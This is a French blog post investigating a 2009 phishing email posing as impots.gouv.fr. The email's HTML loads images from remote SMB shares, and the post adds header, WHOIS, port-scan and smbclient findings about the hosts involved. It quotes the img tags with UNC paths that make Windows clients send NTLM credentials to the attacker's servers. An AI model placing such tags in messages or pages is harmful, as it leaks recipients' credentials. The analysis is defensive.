Tout commence par un email qui passe au travers des mailles de l'antispam:

Comme j'ai un petit faible pour

impots.gouv.fr et pour UTF-8, je regarde le code source du message pour trouver les liens à cliquer (par ailleurs je lis tout mon mail en texte brut

par conviction :).

Et là ... c'est le drame !

(...)

Received: from localhost.localdomain (s216-232-70-72.bc.hsia.telus.net [216.232.70.72])

(...)

X-Mailer: Perl script "mailer.pl"

using Mail::Sender 0.8.16 by Jenda Krynicky, Czechlands

running on mail.latitudestores.com (127.0.0.1)

under account "root"

(...)

[img src="\\207.210.244.20/images/banniere.jpg" alt="Actualités 2009" width="687px" id="banniere"/]

(...)

[img src="\\\\207.210.245.78/images/actualites.jpg" alt="Actualités 2009" width="687px" id="actu"/]

(...)

(J'ai remplacé les chevrons pour protéger les innocents). Il n'y a aucun lien à cliquer ... mais deux images chargées depuis un partage SMB ???

Investigation rapide du serveur source du spam : pas de site Web accessible, une

recherche inverse ne donne rien, quelques traces d'émission de spam en

octobre 2007 déjà ... Le nom de domaine a été enregistré avec l'identité suivante:

Latitude mens wear

8365 Ontario Street, Unit 100

Vancouver, British Columbia V5X 3E8

Canada

Il y a quelques ports TCP ouverts:

22/tcp "SSH-1.99-OpenSSH_4.3"

23/tcp "SSH-1.99-OpenSSH_4.3"

25/tcp "220 localhost.localdomain ESMTP Sendmail 8.13.8/8.13.8; Fri, 23 Jan 2009 09:25:07 -0800"

110/tcp "+OK Dovecot ready."

3389/tcp

10000/tcp

Cela confirme la localisation de la machine (GMT-8). Mais difficile d'aller plus loin, surtout au vu du reverse DNS ("s216-232-70-72.bc.hsia.telus.net") ... L'adresse IP est-elle dynamique ? S'agit-il d'un bloc alloué à des particuliers ou des professionnels ? La machine a-t-elle été compromise, ou envoit-elle du spam de son plein gré ?

La présence d'un Remote Desktop sur TCP/3389 relié à un Windows 2003 Standard, d'un Webmin en HTTPS sur TCP/10000, et de logiciels typiques du monde Unix (SSH, Sendmail, Dovecot, ...) pourrait laisser croire qu'il y a plusieurs machines derrière cette adresse. Une analyse des IPID avec

Scapy pourrait s'avérer utile.

Vu la surface d'exposition, les méthodes de compromission potentielles ne manquent pas (brute-force SSH, faille dans

Webmin, ...). L'investigation a une chance sur deux de se terminer en cul-de-sac.

Passons maintenant aux deux adresses IP destination. Les bases WHOIS ne sont pas très verbeuses, a priori un simple hébergeur du côté de Dallas:

Colo4Dallas LP COLO4-BLK4 (NET-207-210-192-0-1)

207.210.192.0 - 207.210.255.255

RimuHosting COLO4-RIMUH-042108-02 (NET-207-210-244-0-1)

207.210.244.0 - 207.210.244.127

# ARIN WHOIS database, last updated 2009-01-22 19:10

# Enter ? for additional hints on searching ARIN's WHOIS database.

Les enregistrements DNS inverse sont plutôt ... curieux. Le premier nom de domaine n'existe pas, et le deuxième a été enregistré du côté de San Francisco.

Nom : out-of-my-hands.com

Address: 207.210.244.20

Nom : africanjudicialnetwork.org

Address: 207.210.245.78

Ces deux sites semblent de toute façon inaccessibles, le premier étant une page Apache par défaut, et le deuxième étant "cassé". Encore des machines compromises ?

Là où ça devient intéressant (si ça ne l'était pas déjà ;), c'est lorsqu'on se rend compte que ces deux machines exposent réellement un service SMB sur Internet !

Interesting ports on out-of-my-hands.com (207.210.244.20):

PORT STATE SERVICE

135/tcp closed msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

Interesting ports on africanjudicialnetwork.org (207.210.245.78):

PORT STATE SERVICE

135/tcp closed msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

Une tentative de connexion donne le même résultat dans les 2 cas:

$ smbclient -L \\\\207.210.244.20

Password:

Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.2.6]

Sharename Type Comment

--------- ---- -------

Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.2.6]

Server Comment

--------- -------

SMBSHARE

Workgroup Master

--------- -------

WORKGROUP SMBSHARE

Le répertoire /images/ existe réellement sur le serveur, et son contenu laisse présager de nombreuses tentatives de fraude en cours (Impôts, Voyages-Sncf, Expedia et Facebook) ...



Là où ça devient vraiment grave, c'est qu'un client Windows XP SP3 en configuration standard va s'authentifier automatiquement en LM/NTLM sur le serveur avec un tel lien !

A ce stade, il serait réellement intéressant de savoir ce qu'il advient côté serveur. Les authentifications sont-elles capturées et "craquées" ? Une attaque en relais SMB est-elle immédiatement tentée sur le poste client (on peut toutefois espérer que de nombreux FAI français filtrent les ports requis) ? Ou s'agit-il juste pour l'auteur du spam d'afficher correctement ses images ? Le problème étant que j'ai du mal à percevoir l'objectif final du spam (autre que la capture des authentifiants), celui-ci n'ayant aucun lien cliquable ...



PS. La cerise sur le gateau, c'est que Blogger sous Google Chrome a trouvé intelligent d'interpréter les liens "img" lorsque je suis passé en mode "edit HTML", puis de charger les images susdites ... donc je me suis fait avoir en écrivant ce post !